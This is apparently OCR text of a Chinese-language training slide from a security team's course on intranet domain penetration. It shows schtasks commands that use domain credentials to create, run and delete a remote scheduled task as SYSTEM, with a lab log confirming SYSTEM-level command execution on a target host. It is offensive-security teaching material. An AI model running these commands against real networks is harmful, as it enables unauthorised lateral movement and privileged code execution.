 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
3 域渗透思路-命令行渗透
• 执行命令(明文|Hash传递)
• schtasks（计划任务）
• schtasks /create /tn task1 /U 域\域用户 /P 域用户密码 /tr 执行的命令或者bat路径 /sc ONSTART /s 域机子IP /RU system
• schtasks /run /tn task1 /s 域机子IP /U 域\域用户 /P 域用户密码
• schtasks /F /delete /tn task1 /s 域机子IP /U 域\域用户 /P 域用户密码
C:\Users\Administrator\Desktop>schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr "c:\windows\system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONS
成功: 成功创建计划任务 "task1"。
C:\Users\Administrator\Desktop>schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
成功: 尝试运行 "task1"。
C:\Users\Administrator\Desktop>schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
成功: 计划的任务 "task1" 被成功删除。
C:\Users\Administrator\Desktop>type \\192.168.52.2\C$\windows\temp\1.txt
nt authority\system
激活 Windows
漏洞银行
BUGBANK.CN
SCENTED-TEA
漏洞银行
BUGBANK.CN